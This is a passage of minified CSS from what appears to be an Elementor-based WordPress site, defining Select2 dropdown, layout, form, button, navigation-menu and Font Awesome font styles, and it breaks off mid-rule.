.select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-display:swap;font-family:eicons;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons{justify-content:center}.elementor-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}.elementor-kit-4152{--e-global-color-primary:#4b83fc;--e-global-color-secondary:#1b2336;--e-global-color-text:#415674;--e-global-color-accent:#4b83fc;--e-global-color-be7a912:#0F1F3D;--e-global-color-63edb9d:#F00000;--e-global-color-f465b23:#F1F1F1;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3552 .elementor-element.elementor-element-379601c:not(.elementor-motion-effects-element-type-background),.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-3552 .elementor-element.elementor-element-379601c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3552 .elementor-element.elementor-element-05195eb .wgl-logotype-container{text-align:center}.elementor-3552 .elementor-element.elementor-element-0dcdf4c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3552 .elementor-element.elementor-element-d384bbb{width:auto;max-width:auto;--jmm-top-items-ver-padding:0px;--jmm-top-items-hor-padding:15px;--jmm-top-items-gap:0px;--jmm-top-items-hor-align:right;--jmm-sub-items-ver-padding:3px;--jmm-sub-items-hor-padding:30px;--jmm-top-item-title-color:#FFFFFF;--jmm-sub-item-title-color:var(--e-global-color-be7a912);--jmm-top-hover-item-icon-color:#FFFFFF;--jmm-top-hover-item-title-color:#FFFFFF;--jmm-sub-hover-item-title-color:var(--e-global-color-be7a912);--jmm-top-active-item-title-color:#FFFFFF;--jmm-sub-active-item-title-color:var(--e-global-color-63edb9d)}.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-size:16px;font-weight:500}.elementor-3552 .elementor-element.elementor-element-542ff71{width:auto;max-width:auto}.elementor-3552 .elementor-element.elementor-element-542ff71>.elementor-widget-container{margin:0}.elementor-4040 .elementor-element.elementor-element-bd357e8:not(.elementor-motion-effects-element-type-background),.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-bd357e8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4040 .elementor-element.elementor-element-19a94f7>.elementor-element-populated{padding:0}.elementor-4040 .elementor-element.elementor-element-4860d7d{--spacer-size:55px}.elementor-4040 .elementor-element.elementor-element-668e768{text-align:left}.elementor-4040 .elementor-element.elementor-element-668e768 img{width:60%}.elementor-4040 .elementor-element.elementor-element-4ece6b8{--spacer-size:24px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:30px}.elementor-4040 .elementor-element.elementor-element-064754a{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-1959f8a{text-align:left}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon{background-color:var(--e-global-color-be7a912);font-size:25px;padding:0;border-radius:0 0 0 0}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon:not(:last-child){margin-right:10px}.elementor-4040 .elementor-element.elementor-element-1ee84f0{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-2b40913 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-33d8806{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-b75327d .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{color:#bac4e1}.elementor-4040 .elementor-element.elementor-element-0963ed6{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-5548989 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown 